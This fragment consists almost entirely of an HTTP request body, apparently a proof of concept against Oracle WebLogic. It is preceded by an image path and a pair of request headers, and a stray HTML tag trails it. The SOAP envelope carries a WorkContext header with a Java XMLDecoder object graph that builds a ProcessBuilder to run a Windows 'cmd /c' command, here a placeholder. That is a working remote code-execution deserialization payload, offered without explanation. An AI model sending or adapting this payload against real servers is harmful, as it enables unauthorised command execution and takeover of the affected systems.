 Upgrade-Insecure-Requests: 1
Content-Length: 944
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>start xxx223 </string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope></font>